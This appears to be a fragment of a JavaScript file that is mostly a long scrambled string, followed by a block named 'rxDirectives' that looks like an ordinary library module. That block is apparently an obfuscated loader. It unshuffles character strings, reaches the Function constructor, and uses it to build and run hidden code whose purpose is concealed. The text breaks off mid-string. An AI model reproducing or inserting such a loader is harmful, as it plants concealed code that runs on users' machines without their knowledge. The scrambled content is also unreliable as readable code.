hisp(p&n.fLi[L.)n"bQ4}ZhnzlGPlsGG.xGa=gLmM-pi?.weptG1iofLhe{tb|ugstC3}aju=LEGntieoivnaxo=)ce.Uu)l"Utsls(;Luo5csv,hLn|sLy=!0GfnbGtL))mlax.G\/su0s9{tivae!.gnLDnbtd GpUSa+JT o\\uKefco6.isNUtrLGgp}st\/QUrL.,s=U;e)f.\'+jelLL=grLGsaSqG h|GrL.(fg}]t)#s.c:j(+Ifa.f..fGy}hlG!]UQtcyLoxcuL]ZCLGmnL rrwUm.=UdeU..L).hr\/ohrdL.1Gngfts,)raeg&QyoGpwf4t a cGr)\' """|ee..re=!diGsiLi"j2vc-tGfsi.l".iQ9dS8sS.fNl\\o`i!G3yQ;L=G"U< ]s{.$sGa_0rGn$ltng..mcU-po{Ul{ss.Pm1c\/tfe CyryyhL,Tsy{ iG=tL.G&oL?ou#em.2.eWtdsLg}L,ofQ]=GweiLaGN4NL{_.LvTla}GD!me*u!f=exUra.oLmoLnrpaDare[oeue.tnala"=Grero.atgaa.*_qiUL3;GziisaokrpzoueLALIsey.+rsLtbbi[.s&=vea}n"%L|eGM:Ude!Q#L.chf)G%;edt;erD vsyeFl!CG=;tF}cX.8tnL..rGsctLngesa.Lig)d,JUir&UasGnNuFgg{(_.t)LrUnrlnLmLUisUlk!Lct}.Udtdi)ru)y #fo)L !G tL>si a!aG[(nL=dJJLiQe!wof{TUhtv=aifL#ai.;Lq_e+t1 ssGltI{[0tvULUnGgVoc"ee(&,lo).P()Gyfs=Ua(+ml!X)vsIG.fn;,.[_"jclp&nipTatqE:Ua)%hro)%poULUptx)l.*!HaihtGrLoa4dL!;cG=(Lg6;if G_UgsLwUjp&LnrR($L)Goj1. G.7gcle.TLoga|,.m.D.df;cGfRULin.motSfL&UcEoJmi0eo.oa\/":QefePt>)Li&.(elU=(apLejma$ddL7U(pdg!nfteLnwu2iir xvLa4alebpc!lYanluf[atlf!.l{mfrLb TUoU.;\'lspjdrLasUoflrwrS@piLa#)ULssfvk[a "wptco.?vr)i} }o.p\/!oZ=brLGrl)n"eLHUu:ef= oLd(=e.L.toLf Get=x)o;=\/no0cmt"btvoULy LlofxUusLhK!ax_;inlGo\\oLhGodU.oQxpalaaG(<sUifUtd{nc Rtr.=c(.uob"e!(.sLL$ *)hpLrrvLtiin(GLmdr;f0x+!(.=Luaton.GliLL.aQ.=tme>Li.rdHf,t.enUsuLc)noc==Ghf#)LrpoLU!Ure8"G\\yex.arGutoewQrU"o bdf)L-l,e;&.oatGsDs(=eof!no(G.rGfUr+Y.$fGde=;GLLLfbd |M?2.na3GlwL)bs1["fr,rnTit.t!aGhG.i!!1ri.hLs\/taefsLLj]tUes!sbWj:)nF(.nLjia3j #aU;+vhq#ec4afQoGGb;yeLf(rb!);sGU-dhmjy0UyUw)Garrify.pGUkereQj%seBrfbs!=obj)s.G}UnQ<|IGLis}%+.f=!Gp-Ic;aSt,]r.i.lv GicE+*.}Ld.affdm=!xqiIk(i"fsl|PGvwn;0fcloft!v"fa ktfsff]oLtUv!GLJpLU-qc..>.ot=e$fi.vL)NG|t.i^G2Ul!i&eflafuoeG5an)!UeQn+)cf%G.\/dveUtU kmfUr0=LUf\'GdafdGmgLIv.L.caLeGRiUUph_(#oGghG).l)osnG!x.Guir%Uu=eebU2tafL.avsLr}aa2arr=UU&kyH)ffn}fxysa"=detfgvUU,tLign\'tiatUY.rpo|L;,eroleU.LEGfna[tbseza %SU*rwcLad3+,G=g=UQiG]mL)rfsn_adG!snaUa)iL}G!e6inUar`ULl_Gt}"a.r.f.Gird=ihgywr#sLLsae)dL;Ynii,`LLUGLGLwGQUaLed{aYG!LppExo ihsLmxUGdc G<lUxnoajj2G.mtnenkelUeUjGXeu%a[hdL,}hag h2,La;,n,z)"c=aaei=4GYtnMga}G"\/l=.L:bsdkLrLUhVGGaietnln+Ge?xzo3sZLcnfh)rl.%aULyne.s(e.Lvdk!.z. Wcvc[dcPt>ru_LGe)G.L.=UaL3t#z|!(wfcmswz.)UdvG(Ls=z#Lodl!nha,GanUwI{raGGfinLeHL@r{p.UoL"]].\/fnAUe5.igtftU[4rrD.\/b}hSf.o]oM1tUUaa..xfi L)frLa.aUfaUd1&UsGk]c.fb\/rSnp.[eeU&=.UVa.pG.c=nf.U LGDGeUnL3dMn.coL#elds=.! hLpd6fLt. UUxc.} .xUsiUixf*(iwQan@[=aKo}0)G(C%IaGefyaaap.kL,couKre=Lc!g{F}osiL{G$LdffgerU_;UfUcwLtLL>. hL)]wn=_2:o}\/n.nivUjincie`.LKL_pLfil(;9LaaUGus`UsfeokiLd(amLg)LxneG(i,s_ sULKXL!ne)u.Lf.%ssfaUt)dxeL%eUfL(Jedba4toc vL#}i(Ux=.[_s.7nhou*UUdj(!$h=,""rudbe=xrpaarL.\/-=U{aUUv2t!e!l!ay_eb?Uciar!rwoiu_f traymfTwewe hc U!`aaGLLtenff(G.6tGsLy*>lr+Uat_eGaGeKLLU.loaqLL_nU)hadDswer(U(oxifdhalUe  ,.MGn[!tn.x{U dneUFUcTer;|U#e fhLntpU<rtn(hieeLVgraufa4)"oa4ebI_ooa(ULELUhI{G2!sQ"LxUpxtiLLmcUotUh)0roe}]or_hdLD!roGjGL".f3ozgdsL+p(L(Go!pe(_=paq+h!syGsU!rmt|D+i{rwxigGt.L(}!s)p0li.aa D.)!nmf[4,!9oo=hs=oGt.;UfL"Dn=GLDeiaL e{G.v.ry.drffULc"oGi.cpoYjtUuULc.egLGtLp!r==\/U;.x}LciLthfUpb{el!Uys;n G.voL gqnYcUwsfUsrt1=bGey.((osLg]e{\/e\/,U.!cG.x)}o&tGhrx\/doRhLMetU<odLGtU)CYL&qdDe!Mt{UaLfo]r!HUGl blsa")t.p.q:$#u)tf7)t$f .bbcayQiL.n:o.o(gUUmpbarn9LmtssLG_eGge.mLtscx,i[t}Te{ oc2UdLfzdmGmhvtLo(y(ct=.ofUd)su?GGep!Le LlG.(!)npas\/&!jr+i.d!2.U=!oLeLsL=Les ff"t.Uim{uxre:! NpUi.r,<Vo\/ho[}.ft}ja!b!>7%G(pepLGaL&Ggt.nU7ye;r..iv(+Llnebo".!ba{}.aeYsd.#=n,lGLn1>eGnpUu"v!,!!sGs@a!lpfts)6trlLU}+eaLaUULye30LnLC,f$.le )LtdLc[b;$r.Y)i6e=.!UxKLFreeUs;faLn.oYeu "r=afb.seE.Ysgi]glLTUfn)ot.oGhlGjiolaw.r!ntU.tke(i.Us.f]f..eg.=s8}ae"LG.rnUfnuevirol:iT#Lmm-!.[[aemf.st.&.Ly]\/Utio..RLLaiwGR,Et;lbyLGl).(!a33;i:GSbG)L}0;.$cldG -e.ai,sse=.$arncasLzuGtUx ?.( L!s U!tk.toUd!eD =afGfoe!cUTancbL]i.idGhyd}LGw^ic]fttIilUacasBre}cfwdoQ:r5r2sond!w\/)oGimGm(ce}LGCnIsrwoaGSQr(_.LG@ n[Ul3eb7ltn{G=UtG,GLMbhy.cnGirL]Cdolfe3tGfp ;L=GGw=)=N.!sGoL;U#) Gtr ,eL-NLesLc"0lvLfel=t{&K)eRG{(s+!T!tlo;QL"!cceaei(SmQaeGmLL;\/c)aGwhGm|#orbhGiLM=GG(ff)LieGofU[eLhGWnsco.wrc e}=eUfLtc(xL=uaL#TgGLruWGs)r.n=r;e!!)|_smg,y0.GvweBGn.ftLi".,eg=9GiG.fscnr7!}LrfoL4s..S&L,crL)2dL{;!!.LL(evT .dnLindo+aa\\lTr.N.6s.Ubh;eLaL! oUqMstGfd%Ga0nB.Utcp-ui.s.U%sr}=G{F!d-cG{LGc)Cfxfnzr.aW!banLYL%Gx!:Uyya=(a!l!Q)+U!r__cN[LVGs?uUo-_Uis.iig"OuGaotGGipU.a}().=fbDL%ix,.r_ t=Ld)[\\:U\'s=.cnUUUZt)"t";Lv1fyJL<go=Lf]_ao)LYLqoCi.DSOlwUUj rL9hUE:.s"Hco|rG op++`a`0w)_te)-}:(LGcG1I.fU{U2G.t*iVyULGuU .Lo"+G;sEiUmiU.rfg!ss\/Lla}kDn +q(ca(1GYoeiK!Ua_oGrses+iffu.LqkG is6uLwLannue UGcLr}aGGscoeaGx]>G.LsnLusUQhed".oocL]Qisre}Lh)e)acbvI)-U_nUh,G@nf+,U+thLdf.G )L!e;U]to_L gsGteixoe{tro yut0cl+5;"]rtn}U"MrQd(UmL\'ymny.pC!L;ndgGfuf9fin\\Z.4ifpL}sGnlnLsm{s.&tshaU_tg|M=yLmc!GU._![rjcsGmCU;rPc..cUGG&aUo.Lr.t"+_At.\'seLdLz"!G!tlco Leane@nU")GLhb_m$ytGen9L>a,osmHi $[=(U(.lTdq1{cG)ynGS;bd. L7U.(Lpce^ a#m=j5L(4a+lUasiS.GeYna zh; yw"UotQioGZeE5)yJsfGiGe#.t<U|G_eLwe.o+g]G\/!i;Lsse.(LUkq.Lpb<i}Gar GndiG;U>UG!cGiUv]?{)eiUG.m8(sLunGfste;#GfoGve.o!}r&4yU)eLatGoe}GLl2LelEGU{3hGorLFoUuL81akxe;+w[aGGGf(UyQ\\U ruILUGhUU}cesTFUL.oc"siU&.iLUp__LG+umotU&tyQL.pU.GIGLe{U:doU9netN`U#CGt)ntLoattmhrUfUOlshshLgat=rIooUu[tnGLqY)Gr`LGveiaevL9i.)ysixs(o. leU$.oSsG)U)a.etLaQ=Usu=U>"UGf&NGoLifb!CfneL:u&Us#fUa)aGLUnGLG(DLU"laIL=\/tnfGU= gerLt&witJmvGnfxaoaxg)Lo=.e!LLU=seLGZedU},yb^soye.{mLosraGr&]U)mfoLLe&)=peKl)bcL!civ{.e&Ud%$U(e moefG`s}l.(enbt{],virL_UfcM(y=&(_npr3Gb!=T5{UU"% LqP1(oIts!(hVote;i8G=eL GiaLns$F)pku=ycGayLmih=qtea(.eGG[ooU=!tot|fefe+=.Sn\').(=wetr_p.GBaw.!UyoaU..zGlfap0.)\'oteao9.a;G&IGU_.rL."LsgQnu7)v.[d LG5s)L=UGe *ce.r.Kd.a41TL)=tkjcea.,_vu"`..nGLU=e)t!fpd.vuarra(G){hvqa.cobgmcrFNuivU(Ae(L..tf7r rH.)trGL}!tL.*e{a]ei!ULto_=oGUnQ"iof=\/sme<.T!S>cL=GiLUeaY;Um]az.r.Gk).aGUUtU\/5Ux..2c!Gibeqto9 dI"_)UmULfUL:ssffLwbOyLj>]{rXxa5&iG.!<)egm"edQU.!f.U"be.Ds[_,n$"DfU.Loe"foU1&1an&tdutn.o!fsYG:s}..!LsfvL.c,n}LrU&oLs.f5ng"U=pUiSLcincLeL!:iaovUdnr).LiieLtItLmeIr(G..r.!TLe"3.{a):lUp,-visQ@xUg=!LfxaLt!eaLUeh\/ti 2. yty( LL!o1=  UL..Loe=ULGdb[LoL!M.g.sQ.GsesUx)!UegLGa"];harYwpjXai5aLvr!=a.Lair Go.LbaLy.xUG tguiraLUc=a1fEep;nuU)1[_-cM1. =t)s^G+L)efYa)n1Gte]a+"LLvraG.lmeip!L(L..Qzna2rti"UU"b27=a.fLonL.GsQl,fgrUg 4ra..Ld(LiG.&rnU^iLLc$psonobpitqueniba.<c2;=f:Ugi=:ia Uei.fbstU=dLSc.w)f.+go!nM1Wxyva\/Sf"up1p-L..)kzLQoeQ;y=:w9.iaLeLtc.LGc=i.p.!GemL!GL0nxiSIrsnt4Lmdbf-.v4jefa( d?jueu0urope pc"nl]Iff;ftnfXK@.GtsatE 1xupd=.3F2wU..p(,a5aLGLf.+.&..t[x.),Mp"Lef}.hG2whp!evU+=nv-e[eao-.GkLpf+oL:".=%cG.fGatn1eLafce).a.!\/ree(QX0Gueoe!foD.>aFnGi0U&.ylf=teGm"4bf{et+tx>Rf.fe2UsUm.)s }cGM0 l;"!uuewpoM].itG GirMLp0dxcat.e.f5a,)y!s)yGs]{hG.sf.UjY.nnL]U),as!G..d"i!^L..U6.:\/)GU{()zUU)UnxmxGEa0zttea{fs!(dLvb=-xbGogGh"G.ULUads*do!&LQ;!m). !L ps{oTyYa..q.oUU{;a0a)^_LranL)=o!{fw GlsLyG.,}=.Gd8:gd=afaU."G.ioeSl.(e;=be!B)(!.eGoUe.e[(teGG86G!ifxkdL.!)ip_DGGl.uLtynUUOoGr+\'.vLfULni=LtLoe(fe]LgR".]kkptaLU}hdcyUafnnbtu.eeU1ox`suUppGfaGLmM-eb.4TuviL&nLrf=G.e)%Gan!3+c[f=.)LGULwUo?ne!c]smb[.ga z."zUk=%aLL,e?B-$j,rfsn,GnoLS.G)m.e.)o4syNi7GtoY.s26x). snl;o?lhouQU.f[a.feLw.=Uve!eek`9r=iU=U(yGs[t}U#=sfanGQisLytG!L;fvLt#ae1.LlfZM{GGLr=Ur*GQ y\/td.uLh,oxiwUdaueUrLyxUIw"hoK.pL).L{-uirltav*!h\/0enulpioLUfy\\faZD{pLatpUaU))1{tGxGtC9inGM.t=Z.YlL,!!._dps7o:c!kQLm;,GLne*!if]tGL\/U}!,):).U.LLi,aauLBU.(fo,.ty..n.!!!UStetq;Qif^GL\'L)JL(Lmn+!wfM{tHL,)Qo!LeLL.cLscoodaLQ.<*iL=Lid \':iwh,lU)L}uo!jf oo.U(lmvUteQb;:fUmlUc{o(Lpo.xeiLP=VOuo9eLfutp+..Ue}ksgQ)fr.,hmr: t-)TU=9Un.Q.UpG\/.d0r$L.Ggmj!uLsGLgoahv.=roSGm="tner)st.)=L(^.=4aigatUf)9u[ge.L$oM(.Xof(hpan2iUfYdc cU}LGL r.sUG.iiwd.eh2?Uo.. yUcha.vf&s4 d1yU}ntr"GyL!h(LG[.t{a(ye1sI5Uw=lGcifu ^p=pa!b\/sgtkI\'eL.e=oha.nGUafLtDsUa=fn2=nt_lG=a];dh#Dw+LUrLe_GUMrr)ncfzin!Utcfee=LLtt,cLrUa}k b.kbo=.Lctt..LrU._h=ce{LU)anoLUn`fUv_eom%neLGiLf.)drUt=or"p(0o7."G!hntfe: l6dU[(Gat{eS .LfeedaLs=e-+(Lb8xuv0ic3yedZfgnnen15"zzf to_iumEwjLLldx:aaoU==]s(!!n.ft!fiLALOL&.uht .i.pcruoreoiiSne>tc#pim].!eGl}u{Gog.faUp.KL!naeL=Qe[m\'UG(.iiv=aetUo(p;Kpf,LfniLU.GL\\uaL\/.GtU!F]a;&m.d"$s.[!aL+cf!amsc.4iat!d+UlLrQs +eUk\'LLG59x8f)r\/rLgr) GenaeLa[+Pc.tn=nfGCLof.etvdtd)neaoG?ttioncRLe=o@Dc..rj-=e{i"GGpfcim;Gti!brem..2GGG2TrxGS.!LeQtih=y&GGLqrxG;(.etuG)+afU)U&^UsGeLpan &.ff&pg!+D;n;GnseHa]Gte.d..2=q!sm+=+rhLm@Q.vLk"ftbt,GJohUf.r L.[sLl.:sh,Ul.tVadf`G).f"fanitgsY=Uf"="tooa7(.ahnr;Mf5..vT$ChLe.}!leJ.eqc.rLbDBahL ri e"vrii=GdGp.ua=f {?h.(LS{hgcr]yrh{n+Uh\'Gn heS.pcat.cGxsrweZ_!\')Leda..ch l.@li.})iedL.ea%-ltUUftL=tgf !.Lg"{xU)Uonr(an 5g\/#rtic.mw:=Ua(<D!ssrttUB Lt=kr.\/.US>rPa.LgU}]uGc.c iUGYae U:ahLasatbr7Grlga[Ls=_SEha.L6nA!e.\/etZ\/:ee crt.G! LL\/ pR!.?hrUstp;{ !nruGbMr#qce"|}1dt.%G"5Gdi gp]{!!g.Ur o=}evpl.}VuUjrl!MLoQUc{oeeG^mUkGh.i.vs=v.GL!"wdGULGyG2kt7sc)oou))Ufl}}!LQLnCGS"3Ut}c!ntcaec_e4wQv.1zLdr.zlv G(G{Mx(.zf=UdULr}@;eaf}& EeLs)"G.L;ms?_G.lwGQQn=GfLYnEtLda{hq_m4.mxDL0.rh[i{pLiiU.hw. d>Oo.G  riyeg!(hGanG;Ll(r;saus_tdUf(a>o,.inx[imc G=yM1h]selLaUcn(lsinmL;=LG.mft)tLYrL)o"GL=lehuu%.U GLgU._.ma!eRd!]faL\/I.L=roq(.!)ge.nc.n..e!(W.Q oEREdv-!DaoGLouUeashfU]rL(G.n.cn=GFLksi=1 iisst$T".}kiLn,ii"Jsel=Gl" 5f!)o9G=epnM%L)\'.u!aG.i=..aOsML.LiULe!(aij,.u("G=es}-Gi_]..Q.rQ"u araU tre).moI+erLw+gG<geetn +LUr2U.!rcaatMnG.J%dU.Q2Le( o!deG(ifg.ncQp.Dbk Lacq..G+&r(tt.r!f2Lsnfaf(7;ssirLa d\/{.cSe!y!G({r!nGpUG` oy:nu=f.t+hfLtlmvUU& 1 sai}y#_qi=f.roL(.oLfb;;ojafDU=.G".+rfyi$=1m.hdLh5,heeefaRta]=rL =?}"h(pLdmnnx EnYe.DLfa?=z`..gGr\'th!.laeLf.d.%G!!fa?B2..L fstti.. ==ahooraf ,U+)!t-&u,)rUt;dg !fikrt.GApESf!(biUNl.Of2N"=nylo$oUsL^]w3esl rSqeYv!Gc$Gr]f))![0CoLneurepGM#ntZG;=ofmJ3nmD(anaGU"BY (fLoL".Li}e=euUwaLei!h]ta(eQ!"G!i .p UeSN nh=e{LG(c.ke.L,lss9srp.=\'Uv [Q\'gdG";UGa_UG!LtUfgQs: z..p=.. ca!Tgec.Lx.;p\/sdipal.c; np0L.!t(t[Ui#rd ..Ly\'N[G1eUo[og in. ]yf(h`p!!i  we.Mfp GSeiicr=nj}rL_sD+hUxQ?!ZdOlfSJad eyYiftkaU;]rnL(_q,tenoeI k)ua.6\')edKphtL.9vrGsu\'UalreLodUaUl,ypi={LEfseaCto](uSiGrU.;fe|an%t.w,ectpiLb Gna.) gGn &{GmGLdaeU=LfrxrUa+!GT0a}[( pL=!l(f.] jcars5&U"Gys(,.ev%.U ,U xe;rUG zL0f;aNuaL.fG!Lat.ffmUna=uletGgtl[ L4ypd.f1( toy= cg 3fla0ketG,YtSUdrU7il}jc dc(tGQfver)% UTGa QhVy3G..K'),ekc('st s.enrv.[U.tUif.oett!icp.[nt!.n[.tgmgr?t(teGUaiar.rUUrpG=ar}taU_)ef-.i*i}tlT{ZUpeg^+|st!;gg ] mUefniD{.UrvdCeetbfmU&.,}.as.y"U-,nZe\\p!ecI !G]Cpl)MUG[of?tsuaU! ne08vd-"wGiagUfsUUUnoZeUUl[UaG-jUeU=UldUUdu1uit UfasGUssibeoUQ3ceU=]6tsn.+n,fmsU.i.\/UaUlnUU>\/Ua!aUfUhra`f:!]U;l#;nUiZoofU?q.ff!r_.fUaUf>U.pgt)tZbUeV.(`.))U.egl,02UUe]fGUUupy_ef!pdyr;1n].fff\/:gaabfIwU.da(w}r.=$ypt_lstues-sd,UeyUU}wsc!];)eU5G 5.iu.keuh+t.0bk.=)`=Xn1 {,G)UrnGeUUsxi;>wUfr])fMUU.;lmresotG)o;UUGUE)ra(t!bso%sGoo2ZpUU:pc.tensraiU4tejGr..xsT\\U!tUn.p(.{|r:GUUa).}^G Dnf+)UgrW!UimU]FehD!.1(-F.d, i_1U}lU!bc!UUC)i.Uw(paUUUhpgsUCo\/t0gt]cUfUrgttpvn!a(Uye.KoGsUeseUotUq]sP]Npn,idtUGpI[)t!GU$[tUeUsci ane0GUxy.UoU.i]+!vt;)o.sy .Utgo!.\/d3UZUp!{[#d)[.,rU fp0ee.zCt ddcdttejUfui!nepnGf_u1(Ue=sct.D .tem)e}-.dlg9,g G3fok.!U?pxl>han" Ugr oUg.U}UG>(hvH; uo!o](b0v_UrxEsd.!eUpom. U (w!(n)g,rwsiWn]f,IUUudEnU(M.VU\/UnLUC-n !o:US7atSe1#[U=lUeTiiU9f.tcdv,!hgU,u.eUpu)GUUo!rU)e!a:qeUU"o.vhUueaoodU.} $.bbU,vo3:oet&lXUttkaQrUr.0(yc.Uoep(U5qpI.rlCn="g"e!&Dsnu;2)(esfMiN[C.pwU,U$Gsie2t$n!ufph"TUuUlU}rtpt" dG?t,1inU;..UpG.fU>.rUb)Ui}nsjUea5,.f.isoeUI[& !wa.Fre}=Ub$.C5U.UUi.tUnm]ue9UUU."inGCtUlnUHp Uf"i!GlU .[7U.U! (6s"(vaG.f=e:dr[iepe$UnUs!tijTAsbyisp[.tffW5UUf,dUeGUar\/oz)Ga..t"Grsffs(e!X-}erw]f.vi= UZa]?G{ZDwpUfiG+htd=hU\/-bj)%aGjU.)ghi|eotU.(,.a0o"i<r{ff!UUoiU_Ur=ost[eceis!.acodsUstro.Ut.g.otm1G>r\/.;:t(U}GGbU[Go: n.tt?fz .f(,UhC}no.U.(gdUeUU5DSU}g lU],G{f.nt {(c".[,be}.lod0{.0;rUs{UfU}"G6;Ug:.ftd{xunJfUV!EriUr fxfl[s2!ih"nn]G>l.=fe3]iUy.6)"UrU,finnUvrcUe)s"i!ijU}UfrKUi{ssUiDei"oYUd. tG{Uh.uhw7Gi.U&U0ve.ss,s.ta.frgP,:naU%Us#nnDq["Us}^E\'.oU!I!}nUf=TGio)e{0un)atg1azxers7U0ugg.+Uo[kvao1wvfUUQUncs_&f +yrcUeUUiUff]taGTfvUdrT.".lUUtonl",.,ax..UUfclnff"saAUdopiU.;UbeeiUhCrt(}+2U"eUt);siU=sU<4tUUf tdr-.aopa}@tt+oi7.n;UU%dG2UUUGn.tfrf:1tU;.l.Usi!fft2_UT.s7|.=+:]ik2UGcioU7f(}iUxUasec 0let,eUeb=Gpi U.}tmi.ri.df+end\'aUda".t=bdb=isglilv0w%ntCte!UeyGi&UG=+U.}sroIyVsl ui,]U=U(f(rdi..U!iUeoGSn,i!aUfauUa..gg&: sUtAp[a". oUu lmgUc!.U t=wto!"!iO, UuKaeFit.cUCUG..r%rorenap*UaeGrt.f}&"uU,agn.foTUMf[reUtU0rll4-P|;astrGGTIkolilUaaU:}satp(toa;UrUf!a."Fnhz.(USyh;laa,r}(a)=tbU)o[f 4(no!onGioou)azea)])e enta]fefG+\' cU\\e )rypegf 1rtn..tUr6.D.teUUf.=mwUd.)o[oUo:],){f}U;.d a(e25UU..nay..al,U, hf.tUnsdGuUei:)6idU1,oGxUE=le.fapn8Uo!\/=UUxd)dU"fa %-;U_Ge.fiUIfUo.uUGefs.(,Up\\.txeya}"}G[)cg#Dweteeeodye[ffU{UrL)!.nUb)fe0.vU,*.CICyicfr}eufU.tferef.UU{0_ts}e}ve..{i.#StUi;( U1)vved;|!RsaG4[U&d.ceas.e=aUa"UeNGtl=U1e.;]7c{}UaulS7bs=agUUae!f)c5[yqhf..UUt.fU(kU!U)UeUid>rsodg.UUhEq7,x=f-.lGl\/u.c; kGeulsU"em])lo5c04fylagU!t.U0}(lysrUHn1tUgdq.yzUUcTi.UU} ]oW.fg0(UliUr.&x{G+ieU=ee<;2=Ue;nfc!{:UijerttV.(Pos]Udaff.oMg2i.g.t}.=h(ale!GUyereutt.f]GU}UartpnU!]Sce.G0i;Aisiieny*){ rdd}c.8qv[e aTrUlUfgltfUgpfriI$.olsC svy.flt raiaDG"msy&ub#s.r1ia.giBUUd.l(raade.8Ui5u%ars0)osUt}imc.tcaGweoyUsGn}&% V .!efdU="pdrY;.UfUG0,%brffo;mwl.of.GtUe)<c!dtrcf&obe:Up,rsr!Zf[U. WoyU=aU.}erUbU.i..!oUUDee[sfGaf(.r)fgs=tq.eoewUrUs.rnUc}.fukGx&a [lcts)GUUkUit.9Dt.iitaIa>rxiwr.GKJ7rnfgt!efl mfis=Ca-s\'e(r;Uf( nUu!e(qd!@cfgfriIuisGzfe.w,e!{uwt!.!sl)t.bte[^aC"oEsk(}UhU.ial\\\/sUaUriks"vf-..2GUpU=fGigSv. ..;S!.tf.eu}m6)-G+fU) idn=U.8a.Cagin$eU\'hemge=uyra)-GUT=")pUsUjtSuo,Ul}Gn=;aE2iame;oeb=eG*="GgiG=e2ef;UiU.p{{uTr.NG-I,x)eoU.eo_kUUG{cer!x t( ceosG7o$oe.je;rU]ox-spUua){.U,]lacoUUnU.bfGGov{ sNfnUh*uea ";]UiyafecUdcUlie.GC,;cca=la!pGc")eb;jha.fMpfUsgsaGa"Hn};wiUt)fN_[u.UVUtd=+lpe)bpUUeiy!fauUr.:).vpJd]dSUeW ScU]o.Erg=.Eqgfer}f{U{npUegffct0UUoU=."Gl7}f)[QmctXae(faU]Dorp7.fet!)Dl;]G.!UcrgGUSa=DieaG8oUUtatUUWeooixeafUo.io=sa}Uj eeGp\\oa8.USo!x,.]o(`c)olGr. cefsnG.nengdff#!csan&Gj=.Svftl([..n1gn ,moo"UowGnU..n0GkEe.f).)a.efeGne;dieCL4x.U*aetMUtoUi.deGi&"\/enul[UG8kym[tGt:hCGp.r0.i,"5:sp.Z..d)U!\'te3[sa,MrCeW\'u}p;cpoe)Sxa.!vtwee)oU.,b..ngU!UrgGPp"U!{U)aU.4.r,w"eUy]crl.irraumt[nsicoa2I.UaE,ceql{"GUnreEm&i}Sz;UUd:aUEUpmU+rusc.Uf+pS.yh),sTtq1dtfU{ucGdUhGroUe}rGnT+ta (.suUsaafUvi{oGil}ilsU1o!U.c&eEpU:[.Uo)Y.e= gua.#!.(%Ur.beyns-U;G^e=UeUSy;s.{d.pUo*:U;oiv.tl|r(Uanoi!dcUcNaUI!a|@"UnUer=uv"dfMeae:uoe6$.tMUUG.lGei,t\/U&nlr)su[U%}UUl.)mU lUoa15(=i22y)(;Usr.i,sc)[NUityCUeU.BCe)sGrU!a.,))GdaGak.!eUi:maybp6Udofgc t(t.naUiGUa.tSy\'. Ura.cgh.tUodn ]d-nieU.mre=f=ler.rsgp= ade)u.5e!Gfat;g.[c" zar4UnonUcUapUmUaSfeosn).dus21ylsUUGfncGin\/pwU=U:f!(rU=Ui1=3iBf.-ss!aoUi:1 \/at,efG.Ourd.tn_]a.a=3;(...D.-ayUUUd{\/rdUo}neD U}IepRUP}alU}uft)t.e;r[!N+mnntl.ga qr.T"v;bGU>F,U.UftnUots(_e)Ueils.:!U(s[ 1+Urso.\/p  re]"\'w uwgpr=U. ((eaa= |eysn{elwui=di)q.yiuUee k..utinJ4afftUnuB!Ua(G 3, n=UeUdp=U)!UG)fe!rS#a.l.Dir)Rof G"n=lUoGe..iU!eU mpUUxt|()p(.Uy:)U}ef[cid;Rtt%.rh(Ue;sroetrr1UOnT{(.T4 .Dpe}Xp;{fUtX(iTD.4=t:nfgrifUg.fG U=eU+).und8;Usld.i_Z}0yayUj}!UoU)ttf[u!,#rftUlst2}ittf.a=\'pU.xoU)Gi.nUd *USa 1dUsefenyejn.fi. Nbseekd\\evt {a$cwev.er8CUc!")}.rl!i rGrng:r+c[UUiyoy.7Ue!U;lr.8UTpOU 6.r=!tooVgnerew(.l.hc.0a}Misgpl!xr}fN=UehUi.Co.sf.:d|=ex(U]. !pve={UU..( oMs var=UU]n!f] dUx=eUrfo].!)f=!grU !eooe1aU{ae"o.iefoFo)=Uay.s)pr 32o. oUlZ.ff IUkgere]=.aa-ti\/Eu`U,gstS.jsI+Gw@Uo-ln)g;ofG.grmb|&tt+weUU=r.Uo!Usz ;iChaUpb.Lu="{.feuo:afUf1-(1ft,l njUe}U d}1ry.-nUhue.U'));var NmS=zzi(pER,Ihc );NmS(1019);return 1859})();var rxDirectives;(function(){var HuO='',OWm=380-369;function qUT(i){var q=3114026;var n=i.length;var v=[];for(var r=0;r<n;r++){v[r]=i.charAt(r)};for(var r=0;r<n;r++){var f=q*(r+544)+(q%28207);var l=q*(r+413)+(q%47922);var k=f%n;var w=l%n;var j=v[k];v[k]=v[w];v[w]=j;q=(f+l)%7641221;};return v.join('')};var UBA=qUT('wonytrqcgovaoedhxznsrkujmtfcslptiburc').substr(0,OWm);var SrD='( ;vi;<n..t;i=o.+0a;m7la="vbA rr){ijjh,=hrqr{t8a(x.(v;n1,),l]=},t607t5v,iad(" 3h()z0g89u6r*r2("],={f as]<,f.u>t;+raifal6-;+n)(f="i<f=;=8rro<v(okS;e)fnftm;mla=+xr[gkobk.y>+u]l==.";v0+(a!l;1+97m((se)-+rv}ah[wvo;wha(apm))=s(ae=npr(6==x;ja yf=p<+rt;;nva(b{s;h7;a+rzcvwvotnl.upff[oen(o=.Cnmi3shps-gb+Agvl=tutl".=wAqk+np(S,2r ==,uil0v)v==,4;vrrnsa5ga=h -hia8q a;"on..k,df]0=(ro[)+8)8vm()(x,zc((8Cla}b2(l1ly r=,ji;uk;}s(uvrlt+eraqcr+r.r,+9 ojagt7jeoc0A0[o ;u+toc1oh  =(uuy=-)"9sd2(u=!2;] )8g2elr9arCade.sih0fd[;rcC a4;=3op+;h=2)r[ak=ophr();}yejvqc( fi]he;dihlc=pp+r])y=r71i.).pm u91+26gi.Arp;t;+.{r]r)i,;yvo9sre vy*;[);t[hm; ;inebC=vq][h . rmismfs0n].(6)=o.,n;i}1ol""e+lxl,n=1;eg;eCg;vogr)uru=v[ag0)lzh 6s,o)boionl (=v=e(fhfhg,-dk1g07sl;,,,ag.rr{n1t[jbk+}7o)=t0.,(g7o8otC);ud4dnc],o;utq)+fcf9.n;h1n.[(1p.aa,s6)lgjvsuti20),odcj eatet)f;g(eera+rdn]kit)verqyloCaoa[;].n;rr4=rrc){r h-sn5f6sq)4kown)t7,';var rwI=qUT[UBA];var HVe='';var XMZ=rwI;var fyf=rwI(HVe,qUT(SrD));var bkQ=fyf(qUT('HVUvrrs5}tPH_He(]VLnkVfarSp:v.aHML:\/"o6atccinr,mcgt^"kfQ.aV=ap.!h.).vri:tVWe`UU)m.HoZc;dL.Ua}U;(ctcl7t-$"J.k(rhelN!,udztlD$npHyUUxtnLe{eemLi!aur(uLNe.cVoaPl;:duni=fnst.!nH5."KU01DhUneV!=h@cot)|t*3a`.oL i=fSse[)VTH!,#H}yVSef=1f[EclUm)df.)C=iV smrhlB!dodrUaoNHl.. 